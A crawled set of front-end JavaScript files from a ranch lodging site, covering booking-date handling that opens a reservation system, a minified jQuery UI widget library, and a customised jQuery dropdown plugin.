    SendMail();

}

function BooknowBungalows() {

    var arrDateString = getObj("txtchin").value;
    var arrDate = getObj("txtchin").value.substring(3, 5);
    var arrDateMonth = getObj("txtchin").value.substring(0, 2);
    var arrDateYear = getObj("txtchin").value.substring(6, 10);
    var depDateString = getObj("txtchout").value;
    var depDate = getObj("txtchout").value.substring(3, 5);
    var depDateMonth = getObj("txtchout").value.substring(0, 2);
    var depDateYear = getObj("txtchout").value.substring(6, 10);
    var adults = getObj("nadult").value;


    if ((navigator.userAgent.match(/ipad/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/mobi/i)) || (navigator.userAgent.match(/phone/i))) {
        iRet = window.open("https://irm1.net/irmnet/(S(bh2lvk1vwpjopuvshb5ic4ki))/res/resmain.aspx?path=%5C%5C674653-db2%5Crdpnt3610%5Crdp%5C&amp;resort=63" +
                "&arrival=" + arrDateMonth + "/" + arrDate + "/" + arrDateYear +
                "&departure=" + depDateMonth + "/" + depDate + "/" + depDateYear +
                "&people1=" + adults);
    }
    else {
        iRet = window.open("https://irm1.net/irmnet/(S(bh2lvk1vwpjopuvshb5ic4ki))/res/resmain.aspx?path=%5C%5C674653-db2%5Crdpnt3610%5Crdp%5C&amp;resort=63" +
                "&arrival=" + arrDateMonth + "/" + arrDate + "/" + arrDateYear +
                "&departure=" + depDateMonth + "/" + depDate + "/" + depDateYear +
                "&people1=" + adults);
    }
    SendMail();
}





  var XmlHttp;    
     //Creating and setting the instance of appropriate XMLHTTP Request object to a “XmlHttp” variable  
     function CreateXmlHttp()
     {
           //netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserRead");

	      //Creating object of XMLHTTP in IE
	      try
	      {
		    XmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
	      }
	      catch(e) 
	      {
		    try
		    {
			    XmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
		    } 
		    catch(oc)
		    {
		        XmlHttp = null;
		    }
	      }
	      //Creating object of XMLHTTP in Mozilla and Safari 
	      if(!XmlHttp && typeof XMLHttpRequest != "undefined") 
	      {
		    XmlHttp = new XMLHttpRequest();
	      }
      }

      function RelativePath() {

          // Remove any frames
          //    if (top.location != self.location) {
          //      top.location = self.location;
          //    }

          var url = self.location.href;
          url = url.toLowerCase();
          var path = '';

          // determine the server   
          var local = 'localhost';
          var server = 'server/';
          var live = 'moabspringsranch.com';

          if (url.lastIndexOf(local) > 1) {
              var res = url.substring(17, 22);
              var localhostURL = "http://localhost:" + res + "/";

              path = localhostURL;
          }
          else if (url.lastIndexOf(live) > 1)
              path = "https://www.moabspringsranch.com/";


    return path;



      }

      function SendMail() {
          $.ajax({
              type: "POST",
              url: "/BookAjax/BookNow",
              success: function (result) {

                  //window.location.href = 'Employment';
              }
          });
      }



      



    function HandleResponseSendMail()
   { 
	// To make sure receiving response data from server is completed	
	if(XmlHttp.readyState == 4)
	{	 // To make sure valid response is received from the server, 200 means response received is OK
		if(XmlHttp.status == 200)
		{		  // alert('Thank you for contacting Perimeter Reservations'); 
 	    }
		else
		{
		  alert("There was a problem retrieving data from the server." );
		}
	 }
    }
    
    function calendarPosPageright(){			 
         var pageWidth = jQuery('#mainWrapper').width();      	
        var Ojbtxtchout = getObj("txtchout");
        if(pageWidth < 480){
          
            popUpCalendarUser(Ojbtxtchout, 'txtDateTo','English','100');
            //varCalendarPos = "-5px";
         } else if(pageWidth < 768){ 
            popUpCalendarUser(Ojbtxtchout, 'txtDateTo','English','250');
            //varCalendarPos = "50px";
         }  else if(pageWidth < 1000){ 
             popUpCalendarUser(Ojbtxtchout, 'txtDateTo','English','0');
            //varCalendarPos = "100px";
         }  else {  
            popUpCalendarUser(Ojbtxtchout, 'txtDateTo','English','150');
           // varCalendarPos = "200px";
         }
         
}
function calendarPosPageleft(){			 
         var pageWidth = jQuery('#mainWrapper').width();      	
        var Ojbttxtchin = getObj("txtchin");
        if(pageWidth < 480){
          
            popUpCalendarUser(Ojbttxtchin, 'txtDateFr','English','100');
            //varCalendarPos = "-5px";
         } else if(pageWidth < 768){   
            popUpCalendarUser(Ojbttxtchin, 'txtDateFr','English','0');
            //varCalendarPos = "50px";
         }  else if(pageWidth < 1000){    
             popUpCalendarUser(Ojbttxtchin, 'txtDateFr','English','0');
            //varCalendarPos = "100px";
         }  else {    
            popUpCalendarUser(Ojbttxtchin, 'txtDateFr','English','150');
           // varCalendarPos = "200px";
         }
}

--- FILE ---
content_type: application/javascript
request_url: https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.widget.js
body_size: 2099
content:
!function (t, e) { var i = 0, n = Array.prototype.slice, s = t.cleanData; t.cleanData = function (e) { for (var i, n = 0; null != (i = e[n]); n++) try { t(i).triggerHandler("remove") } catch (o) { } s(e) }, t.widget = function (e, i, n) { var s, o, a, r, u = {}, d = e.split(".")[0]; e = e.split(".")[1], s = d + "-" + e, n || (n = i, i = t.Widget), t.expr[":"][s.toLowerCase()] = function (e) { return !!t.data(e, s) }, t[d] = t[d] || {}, o = t[d][e], a = t[d][e] = function (t, e) { return this._createWidget ? void (arguments.length && this._createWidget(t, e)) : new a(t, e) }, t.extend(a, o, { version: n.version, _proto: t.extend({}, n), _childConstructors: [] }), r = new i, r.options = t.widget.extend({}, r.options), t.each(n, function (e, n) { return t.isFunction(n) ? void (u[e] = function () { var t = function () { return i.prototype[e].apply(this, arguments) }, s = function (t) { return i.prototype[e].apply(this, t) }; return function () { var e, i = this._super, o = this._superApply; return this._super = t, this._superApply = s, e = n.apply(this, arguments), this._super = i, this._superApply = o, e } } ()) : void (u[e] = n) }), a.prototype = t.widget.extend(r, { widgetEventPrefix: o ? r.widgetEventPrefix : e }, u, { constructor: a, namespace: d, widgetName: e, widgetFullName: s }), o ? (t.each(o._childConstructors, function (e, i) { var n = i.prototype; t.widget(n.namespace + "." + n.widgetName, a, i._proto) }), delete o._childConstructors) : i._childConstructors.push(a), t.widget.bridge(e, a) }, t.widget.extend = function (i) { for (var s, o, a = n.call(arguments, 1), r = 0, u = a.length; u > r; r++) for (s in a[r]) o = a[r][s], a[r].hasOwnProperty(s) && o !== e && (t.isPlainObject(o) ? i[s] = t.isPlainObject(i[s]) ? t.widget.extend({}, i[s], o) : t.widget.extend({}, o) : i[s] = o); return i }, t.widget.bridge = function (i, s) { var o = s.prototype.widgetFullName || i; t.fn[i] = function (a) { var r = "string" == typeof a, u = n.call(arguments, 1), d = this; return a = !r && u.length ? t.widget.extend.apply(null, [a].concat(u)) : a, r ? this.each(function () { var n, s = t.data(this, o); return s ? t.isFunction(s[a]) && "_" !== a.charAt(0) ? (n = s[a].apply(s, u), n !== s && n !== e ? (d = n && n.jquery ? d.pushStack(n.get()) : n, !1) : void 0) : t.error("no such method '" + a + "' for " + i + " widget instance") : t.error("cannot call methods on " + i + " prior to initialization; attempted to call method '" + a + "'") }) : this.each(function () { var e = t.data(this, o); e ? e.option(a || {})._init() : t.data(this, o, new s(a, this)) }), d } }, t.Widget = function () { }, t.Widget._childConstructors = [], t.Widget.prototype = { widgetName: "widget", widgetEventPrefix: "", defaultElement: "<div>", options: { disabled: !1, create: null }, _createWidget: function (e, n) { n = t(n || this.defaultElement || this)[0], this.element = t(n), this.uuid = i++, this.eventNamespace = "." + this.widgetName + this.uuid, this.options = t.widget.extend({}, this.options, this._getCreateOptions(), e), this.bindings = t(), this.hoverable = t(), this.focusable = t(), n !== this && (t.data(n, this.widgetFullName, this), this._on(!0, this.element, { remove: function (t) { t.target === n && this.destroy() } }), this.document = t(n.style ? n.ownerDocument : n.document || n), this.window = t(this.document[0].defaultView || this.document[0].parentWindow)), this._create(), this._trigger("create", null, this._getCreateEventData()), this._init() }, _getCreateOptions: t.noop, _getCreateEventData: t.noop, _create: t.noop, _init: t.noop, destroy: function () { this._destroy(), this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(t.camelCase(this.widgetFullName)), this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName + "-disabled ui-state-disabled"), this.bindings.unbind(this.eventNamespace), this.hoverable.removeClass("ui-state-hover"), this.focusable.removeClass("ui-state-focus") }, _destroy: t.noop, widget: function () { return this.element }, option: function (i, n) { var s, o, a, r = i; if (0 === arguments.length) return t.widget.extend({}, this.options); if ("string" == typeof i) if (r = {}, s = i.split("."), i = s.shift(), s.length) { for (o = r[i] = t.widget.extend({}, this.options[i]), a = 0; a < s.length - 1; a++) o[s[a]] = o[s[a]] || {}, o = o[s[a]]; if (i = s.pop(), n === e) return o[i] === e ? null : o[i]; o[i] = n } else { if (n === e) return this.options[i] === e ? null : this.options[i]; r[i] = n } return this._setOptions(r), this }, _setOptions: function (t) { var e; for (e in t) this._setOption(e, t[e]); return this }, _setOption: function (t, e) { return this.options[t] = e, "disabled" === t && (this.widget().toggleClass(this.widgetFullName + "-disabled ui-state-disabled", !!e).attr("aria-disabled", e), this.hoverable.removeClass("ui-state-hover"), this.focusable.removeClass("ui-state-focus")), this }, enable: function () { return this._setOption("disabled", !1) }, disable: function () { return this._setOption("disabled", !0) }, _on: function (e, i, n) { var s, o = this; "boolean" != typeof e && (n = i, i = e, e = !1), n ? (i = s = t(i), this.bindings = this.bindings.add(i)) : (n = i, i = this.element, s = this.widget()), t.each(n, function (n, a) { function r() { return e || o.options.disabled !== !0 && !t(this).hasClass("ui-state-disabled") ? ("string" == typeof a ? o[a] : a).apply(o, arguments) : void 0 } "string" != typeof a && (r.guid = a.guid = a.guid || r.guid || t.guid++); var u = n.match(/^(\w+)\s*(.*)$/), d = u[1] + o.eventNamespace, h = u[2]; h ? s.delegate(h, d, r) : i.bind(d, r) }) }, _off: function (t, e) { e = (e || "").split(" ").join(this.eventNamespace + " ") + this.eventNamespace, t.unbind(e).undelegate(e) }, _delay: function (t, e) { function i() { return ("string" == typeof t ? n[t] : t).apply(n, arguments) } var n = this; return setTimeout(i, e || 0) }, _hoverable: function (e) { this.hoverable = this.hoverable.add(e), this._on(e, { mouseenter: function (e) { t(e.currentTarget).addClass("ui-state-hover") }, mouseleave: function (e) { t(e.currentTarget).removeClass("ui-state-hover") } }) }, _focusable: function (e) { this.focusable = this.focusable.add(e), this._on(e, { focusin: function (e) { t(e.currentTarget).addClass("ui-state-focus") }, focusout: function (e) { t(e.currentTarget).removeClass("ui-state-focus") } }) }, _trigger: function (e, i, n) { var s, o, a = this.options[e]; if (n = n || {}, i = t.Event(i), i.type = (e === this.widgetEventPrefix ? e : this.widgetEventPrefix + e).toLowerCase(), i.target = this.element[0], o = i.originalEvent) for (s in o) s in i || (i[s] = o[s]); return this.element.trigger(i, n), !(t.isFunction(a) && a.apply(this.element[0], [i].concat(n)) === !1 || i.isDefaultPrevented()) } }, t.each({ show: "fadeIn", hide: "fadeOut" }, function (e, i) { t.Widget.prototype["_" + e] = function (n, s, o) { "string" == typeof s && (s = { effect: s }); var a, r = s ? s === !0 || "number" == typeof s ? i : s.effect || i : e; s = s || {}, "number" == typeof s && (s = { duration: s }), a = !t.isEmptyObject(s), s.complete = o, s.delay && n.delay(s.delay), a && t.effects && t.effects.effect[r] ? n[e](s) : r !== e && n[r] ? n[r](s.duration, s.easing, o) : n.queue(function (i) { t(this)[e](), o && o.call(n[0]), i() }) } }) } (jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.moabspringsranch.com/Controls/CustomDDL/js/jquery.selectbox-0.6.1.js
body_size: 3957
content:
/**
 * jQuery custom selectboxes
 * 
 * Copyright (c) 2008 Krzysztof Suszyński (suszynski.org)
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 * @version 0.6.1
 * @category visual
 * @package jquery
 * @subpakage ui.selectbox
 * @author Krzysztof Suszyński <k.suszynski@wit.edu.pl>
**/

//customized for ddl current item bkground color
//-----------------------------------------------
var dt = new Date();

var jQueryCurrentValueArr = dt.getFullYear().toString() + dt.getMonth().toString();
var jQueryCurrentValueDept = dt.getFullYear().toString() + dt.getMonth().toString();
 
if (dt.getMonth().toString().length == 1) {
    jQueryCurrentValueArr = dt.getFullYear().toString() + "0" + dt.getMonth().toString();
    jQueryCurrentValueDept = dt.getFullYear().toString() + "0" + dt.getMonth().toString();
}

var jQueryCurrentDateDept = (dt.getDate() + 1).toString();
var jQueryCurrentDateArr = dt.getDate().toString();

var jQueryCurrentAdultCount = 1;
var jQueryCurrentChildCount = 0;
var jQueryCurrentRoomCount = 1;
 
//customized for ddl current item bkground color
//-----------------------------------------------


jQuery.fn.selectbox = function(options) {//to fill dropdown list SetMonth('E');
    /* Default settings */
    var settings = {
        className: 'jquery-selectbox',
        animationSpeed: 200,
        listboxMaxSize: 10,
        replaceInvisible: false
    };
    var commonClass = 'jquery-custom-selectboxes-replaced';
    var listOpen = false;
    var showList = function(listObj) {
        var selectbox = listObj.parents('.' + settings.className + '');
        listObj.slideDown(settings.animationSpeed, function() {
            listOpen = true;
        });
        selectbox.addClass('selecthover');
        jQuery(document).bind('click', onBlurList);
        return listObj;
    }
    var hideList = function(listObj) {
        var selectbox = listObj.parents('.' + settings.className + '');
        listObj.slideUp(settings.animationSpeed, function() {
            listOpen = false;
            jQuery(this).parents('.' + settings.className + '').removeClass('selecthover');
        });
        jQuery(document).unbind('click', onBlurList);
        return listObj;
    }
    var onBlurList = function(e) {
        var trgt = e.target;
        var currentListElements = jQuery('.' + settings.className + '-list:visible').parent().find('*').andSelf();

        if (jQuery.inArray(trgt, currentListElements) < 0 && listOpen) {
            hideList(jQuery('.' + commonClass + '-list'));
        }
        return false;
    }

    /* Processing settings */
    settings = jQuery.extend(settings, options || {});
    /* Wrapping all passed elements */
    return this.each(function() {
        var _this = jQuery(this);
        if (_this.filter(':visible').length == 0 && !settings.replaceInvisible)
            return;

        //customized for home suite dropdown: STARTS
        var replacement;

        if ($(this).attr('id') == "arrivalDay" || $(this).attr('id') == "departureDay" || $(this).attr('id') == "nadult" || $(this).attr('id') == "nchild" || $(this).attr('id') == "nrooms" || $(this).attr('id') == "nchild1" || $(this).attr('id') == "Booknow_nchild" || $(this).attr('id') == "Booknow_nroom") {
            replacement = jQuery('<div class="' + settings.className + ' ' + commonClass + '">' +
			    '<div class="' + settings.className + '-moreButtonSmall" />' +
			    '<div class="' + settings.className + '-list ' + commonClass + '-list" />' +
			    '<span class="' + settings.className + '-currentItem" />' +
		    '</div>');
        }
        else {
            replacement = jQuery('<div class="' + settings.className + ' ' + commonClass + '">' +
			    '<div class="' + settings.className + '-moreButton" />' +
			    '<div class="' + settings.className + '-list ' + commonClass + '-list" />' +
			    '<span class="' + settings.className + '-currentItem" />' +
		    '</div>');
        }
        //customized for home suite dropdown: ENDS

        jQuery('option', _this).each(function(k, v) {
            var v = jQuery(v);
            var listElement = '';
            //customized for ddl current item bkground color
            //----------------------------------------------- 
            if ($(_this).attr('id') == "arrivalMonthYear" && v.val() == jQueryCurrentValueArr)
                listElement = jQuery('<span style="background-color:#ccc;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');
            else if ($(_this).attr('id') == "departureMonthYear" && v.val() == jQueryCurrentValueDept)
                listElement = jQuery('<span style="background-color:#ccc;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');
             
             else if ($(_this).attr('id') == "ctl00_cphContent_ddlCountry" && v.val() == jQueryCurrentValueDept)             
                listElement = jQuery('<span style="background-color:#ccc;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>'); 
             
             else if ($(_this).attr('id') == "ctl00_cphContent_ddlHowFindWebsite" && v.val() == jQueryCurrentValueDept)             
                listElement = jQuery('<span style="background-color:#ccc;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>'); 
             
                
            else if ($(_this).attr('id') == "arrivalDay" && v.val() == jQueryCurrentDateArr)
                listElement = jQuery('<span style="background-color:#ccc;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');
            else if ($(_this).attr('id') == "departureDay" && v.val() == jQueryCurrentDateDept)
                listElement = jQuery('<span style="background-color:#ccc;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');
            else
                listElement = jQuery('<span class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');


            if ($(_this).attr('id') == "nadult" || $(_this).attr('id') == "Booknow_nadult") {
                replacement.find("div").find("span:contains('2')").css("background-color", "#ccc"); 
            }
            else if ($(_this).attr('id') == "nchild" || $(_this).attr('id') == "Booknow_nchild") {
                replacement.find("div").find("span:contains('0')").css("background-color", "#ccc");  
            }
            else if ($(_this).attr('id') == "nroom" || $(_this).attr('id') == "nrooms") {
                replacement.find("div").find("span:contains('1')").css("background-color", "#ccc");  
            }
            else if ($(_this).attr('id') == "nchild1" || $(_this).attr('id') == "nrooms") {
                replacement.find("div").find("span:contains('0')").css("background-color", "#ccc");  
            }
             else if ($(_this).attr('id') == "nhotel" || $(_this).attr('id') == "nhotel") {
                replacement.find("div").find("span:contains('Best Available')").css("background-color", "#ccc");  
            }
            
             else if ($(_this).attr('id') == "ddlCountry" ) {
                 replacement.find("div").find("span:contains('Canada')").css("background-color", "#ccc");
             }
            
             else if ($(_this).attr('id') == "ddlTypeofEvent") {
                
                 replacement.find("div").find("span:contains('Wedding')").css("background-color", "#ccc");
             }

             else if ($(_this).attr('id') == "ddlFlexibleDates") {
                 replacement.find("div").find("span:contains('Yes')").css("background-color", "#ccc");
             }

             else if ($(_this).attr('id') == "ddlCeremonyOnsite") {
                 replacement.find("div").find("span:contains('Yes')").css("background-color", "#ccc");
             }
            

             else if ($(_this).attr('id') == "ddleventinfo") {
                 replacement.find("div").find("span:contains('Company Retreat')").css("background-color", "#ccc");
             }

             else if ($(_this).attr('id') == "ddlcatering_need") {
                 replacement.find("div").find("span:contains('Yes')").css("background-color", "#ccc");
             }


             else if ($(_this).attr('id') == "ddlCateringNeeded") {
                 replacement.find("div").find("span:contains('Yes')").css("background-color", "#ccc");
             }

          








            //customized for ddl current item bkground color
            //----------------------------------------------

            //jQuery('<span class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');
            listElement.click(function() {
                var thisListElement = jQuery(this);
                var thisReplacment = thisListElement.parents('.' + settings.className);
                var thisIndex = thisListElement[0].className.split(' ');
                for (k1 in thisIndex) {
                    if (/^item-[0-9]+$/.test(thisIndex[k1])) {
                        thisIndex = parseInt(thisIndex[k1].replace('item-', ''), 10);
                        break;
                    }
                };

                var thisValue = thisListElement[0].className.split(' ');
                for (k1 in thisValue) {
                    if (/^value-.+$/.test(thisValue[k1])) {
                        thisValue = thisValue[k1].replace('value-', '');
                        break;
                    }
                };

                //customized for ddl current item bkground color
                if ($(_this).attr('id') == "arrivalMonthYear") {
                    jQueryCurrentValueArr = thisValue;
                    jQueryCurrentValueDept = thisValue;

                    jQueryCurrentDateDept = parseInt(jQueryCurrentDateArr, 10) + 1;
                }
                
                 if ($(_this).attr('id') == "ctl00_cphContent_ddlCountry") {
                 
                    jQueryCurrentValueArr = thisValue;
                    jQueryCurrentValueDept = thisValue;

                    jQueryCurrentDateDept = parseInt(jQueryCurrentDateArr, 10) + 1;
                }
                
                  if ($(_this).attr('id') == "ctl00_cphContent_ddlHowFindWebsite") {
                 
                    jQueryCurrentValueArr = thisValue;
                    jQueryCurrentValueDept = thisValue;

                    jQueryCurrentDateDept = parseInt(jQueryCurrentDateArr, 10) + 1;
                }
                
                

                if ($(_this).attr('id') == "departureMonthYear") {

                    jQueryCurrentValueDept = thisValue;
                    if (jQueryCurrentValueArr != jQueryCurrentValueDept)
                        jQueryCurrentDateDept = 1;
                }

                if ($(_this).attr('id') == "arrivalDay") {
                    jQueryCurrentDateArr = thisValue;
                    jQueryCurrentDateDept = parseInt(thisValue, 10) + 1;
                }

                if ($(_this).attr('id') == "departureDay") {
                    jQueryCurrentDateDept = thisValue;

                    for (var i = 1; i <= 31; i++) {
                        replacement.find("span:contains('" + i + "')").css("background-color", "");
                        
                    }

                    thisListElement
					.css("background-color", "#ccc");
                }

                if ($(_this).attr('id') == "nadult" || $(_this).attr('id') == "Booknow_nadult") {

                    for (var i = 1; i <= 9; i++) {
                        replacement.find("span:contains('" + i + "')").css("background-color", "");
                    } 

                    thisListElement
					.css("background-color", "#ccc");
                }
                else if ($(_this).attr('id') == "nchild" || $(_this).attr('id') == "Booknow_nchild") {

                    for (var i = 0; i <= 4; i++) {
                        replacement.find("span:contains('" + i + "')").css("background-color", "");
                    }

                    thisListElement
					.css("background-color", "#ccc");
                }
                else if ($(_this).attr('id') == "nrooms" || $(_this).attr('id') == "Booknow_nroom") {

                    for (var i = 1; i <= 9; i++) {
                        replacement.find("span:contains('" + i + "')").css("background-color", "");
                    }

                    thisListElement
					.css("background-color", "#ccc");
                }
                  else if ($(_this).attr('id') == "nchild1" || $(_this).attr('id') == "nchild1") {

                    for (var i = 0; i <= 0; i++) {
                        replacement.find("span:contains('" + i + "')").css("background-color", "");
                    }

                    thisListElement
					.css("background-color", "#ccc");
                }
                  else if ($(_this).attr('id') == "nhotel" || $(_this).attr('id') == "nhotel") {

                    for (var i = 0; i <= 0; i++) {
                        replacement.find("span:contains('')").css("background-color", "");
                    }

                    thisListElement
					.css("background-color", "#ccc");
                }
                
                
                
                ////////////////////////////////////////////////////////////////////////////////////////
                
                
                 else if ($(_this).attr('id') == "ctl00_cphContent_ddlCountry" || $(_this).attr('id') == "ddlCountry") {

              
                     replacement.find("span:contains('')").css("background-color", "");
                    
                    thisListElement
					.css("background-color", "#ccc");
                }
                
                 else if ($(_this).attr('id') == "ddlTypeofEvent" || $(_this).attr('id') == "ddlTypeofEvent") {


                     replacement.find("span:contains('')").css("background-color", "");

                     thisListElement
                     .css("background-color", "#ccc");
                 }


                 else if ($(_this).attr('id') == "ddlFlexibleDates" ) {


                     replacement.find("span:contains('')").css("background-color", "");

                     thisListElement
                     .css("background-color", "#ccc");
                 }
                

                 else if ($(_this).attr('id') == "ddlCeremonyOnsite") {


                     replacement.find("span:contains('')").css("background-color", "");

                     thisListElement
                     .css("background-color", "#ccc");
                 }

                

                 else if ($(_this).attr('id') == "ddleventinfo") {


                     replacement.find("span:contains('')").css("background-color", "");

                     thisListElement
                     .css("background-color", "#ccc");
                 }


                 else if ($(_this).attr('id') == "ddlcatering_need") {


                     replacement.find("span:contains('')").css("background-color", "");

                     thisListElement
                     .css("background-color", "#ccc");
                 }



                 else if ($(_this).attr('id') == "ddlCateringNeeded") {


                     replacement.find("span:contains('')").css("background-color", "");

                     thisListElement
                     .css("background-color", "#ccc");
                 }
                else if ($(_this).attr('id') == "ctl00_cphContent_ddlHowFindWebsite" || $(_this).attr('id') == "ddlHowFindWebsite") {

              
                     replacement.find("span:contains('')").css("background-color", "");
                    
                    thisListElement
					.css("background-color", "#ccc");
                }
                
                else if ($(_this).attr('id') == "ctl00_cphContent_ddlMonth" || $(_this).attr('id') == "ddlMonth") {

              
                     replacement.find("span:contains('')").css("background-color", "");
                    
                    thisListElement
					.css("background-color", "#ccc");
                }
                
                
                 else if ($(_this).attr('id') == "ctl00_cphContent_ddlHowArriving" || $(_this).attr('id') == "ddlHowArriving") {

                        replacement.find("span:contains('Car')").css("background-color", "");
                        replacement.find("span:contains('Train')").css("background-color", "");
                        replacement.find("span:contains('Plane')").css("background-color", "");
                        replacement.find("span:contains('Bus')").css("background-color", "");
                        replacement.find("span:contains('Ferry')").css("background-color", "");
                     

                    thisListElement
					.css("background-color", "#ccc");
                }
                
                ////////////////////////////////////////////////////////////////////////////////////////
                
                
                
                
                
                
                
                else {
                    jQuery(listElement).removeClass("CurrentItemBgcolor");
                }
                
                


                thisReplacment
					.find('.' + settings.className + '-currentItem')
					.text(thisListElement.text())

                thisReplacment
					.find('select')
					.val(thisValue)
					.triggerHandler('change');
                var thisSublist = thisReplacment.find('.' + settings.className + '-list');
                if (thisSublist.filter(":visible").length > 0) {
                    hideList(thisSublist);
                } else {
                    showList(thisSublist);
                }

            }).bind('mouseenter', function() {
                jQuery(this).addClass('listelementhover');
            }).bind('mouseleave', function() {
                jQuery(this).removeClass('listelementhover');
            });
            jQuery('.' + settings.className + '-list', replacement).append(listElement);
            if (v.filter(':selected').length > 0) {
                jQuery('.' + settings.className + '-currentItem', replacement).text(v.text());
            }

        });
        //customized for home suite dropdown starts
        if ($(this).attr('id') == "arrivalDay" || $(this).attr('id') == "departureDay" || $(this).attr('id') == "nadult" || $(this).attr('id') == "nchild" || $(this).attr('id') == "nrooms" || $(this).attr('id') == "Booknow_nadult" || $(this).attr('id') == "nchild1" || $(this).attr('id') == "Booknow_nroom") {
            replacement.find('.' + settings.className + '-moreButtonSmall').click(function() {
                var thisMoreButton = jQuery(this);
                var otherLists = jQuery('.' + settings.className + '-list')
				    .not(thisMoreButton.siblings('.' + settings.className + '-list'));
                hideList(otherLists);
                var thisList = thisMoreButton.siblings('.' + settings.className + '-list');
                if (thisList.filter(":visible").length > 0) {
                    hideList(thisList);
                } else {
                    showList(thisList);
                }
            }).bind('mouseenter', function() {
                jQuery(this).addClass('morebuttonhover');
            }).bind('mouseleave', function() {
                jQuery(this).removeClass('morebuttonhover');
            });

            replacement.find('.' + settings.className + '-currentItem').click(function() {
                var thisMoreButton = jQuery(this);
                var otherLists = jQuery('.' + settings.className + '-list')
				    .not(thisMoreButton.siblings('.' + settings.className + '-list'));
                hideList(otherLists);
                var thisList = thisMoreButton.siblings('.' + settings.className + '-list');
                if (thisList.filter(":visible").length > 0) {
                    hideList(thisList);
                } else {
                    showList(thisList);
                }
            }).bind('mouseenter', function() {
                jQuery(this).addClass('morebuttonhover');
            }).bind('mouseleave', function() {
                jQuery(this).removeClass('morebuttonhover');
            });
        }
        else {
            replacement.find('.' + settings.className + '-moreButton').click(function() {
                var thisMoreButton = jQuery(this);
                var otherLists = jQuery('.' + settings.className + '-list')
				    .not(thisMoreButton.siblings('.' + settings.className + '-list'));
                hideList(otherLists);
                var thisList = thisMoreButton.siblings('.' + settings.className + '-list');
                if (thisList.filter(":visible").length > 0) {
                    hideList(thisList);
                } else {
                    showList(thisList);
                }
            }).bind('mouseenter', function() {
                jQuery(this).addClass('morebuttonhover');
            }).bind('mouseleave', function() {
                jQuery(this).removeClass('morebuttonhover');
            });

            replacement.find('.' + settings.className + '-currentItem').click(function() {
                var thisMoreButton = jQuery(this);
                var otherLists = jQuery('.' + settings.className + '-list')
				    .not(thisMoreButton.siblings('.' + settings.className + '-list'));
                hideList(otherLists);
                var thisList = thisMoreButton.siblings('.' + settings.className + '-list');
                if (thisList.filter(":visible").length > 0) {
                    hideList(thisList);
                } else {
                    showList(thisList);
                }
            }).bind('mouseenter', function() {
                jQuery(this).addClass('morebuttonhover');
            }).bind('mouseleave', function() {
                jQuery(this).removeClass('morebuttonhover');
            });
        }
        //customized for home suite dropdown ends

        _this.hide().replaceWith(replacement).appendTo(replacement);
        var thisListBox = replacement.find('.' + settings.className + '-list');
        var thisListBoxSize = thisListBox.find('.' + settings.className + '-item').length;
        if (thisListBoxSize > settings.listboxMaxSize)
            thisListBoxSize = settings.listboxMaxSize;
        if (thisListBoxSize == 0)
            thisListBoxSize = 1;
        var thisListBoxWidth = Math.round(_this.width() + 5);
       
        ///to change the height of dropdown
        //START
        if ($(this).attr('id') == "nadult" || $(this).attr('id') == "Booknow_nadult")
            thisListBoxSize += 1.00;
        else if ($(this).attr('id') == "nchild" || $(this).attr('id') == "Booknow_nchild")
            thisListBoxSize += 1.08;
        else if ($(this).attr('id') == "nchild1" || $(this).attr('id') == "Booknow_nchild")
            thisListBoxSize += 1.08;
            
            
        else if ($(this).attr('id') == "nrooms" || $(this).attr('id') == "Booknow_nroom")
            thisListBoxSize += 5.10;
             else if ($(this).attr('id') == "nhotel" )
            thisListBoxSize += 5.50;
             else if ($(this).attr('id') == "ctl00_cphContent_ddlMonth" || $(this).attr('id') == "ctl00_cphContent_ddlMonth")
            thisListBoxSize += 5.80; 
             else if ($(this).attr('id') == "ctl00_cphContent_ddlHowArriving" || $(this).attr('id') == "ctl00_cphContent_ddlHowArriving")
            thisListBoxSize += 1.00;  
     
        //END

        replacement.css('width', thisListBoxWidth + 'px');
        thisListBox.css({
            width: Math.round(thisListBoxWidth - 5) + 'px',
            //height: thisListBoxSize + 'em'
        });
    });
}
jQuery.fn.unselectbox = function(){
	var commonClass = 'jquery-custom-selectboxes-replaced';
	return this.each(function() {
		var selectToRemove = jQuery(this).filter('.' + commonClass);
		selectToRemove.replaceWith(selectToRemove.find('select').show());		
	});
}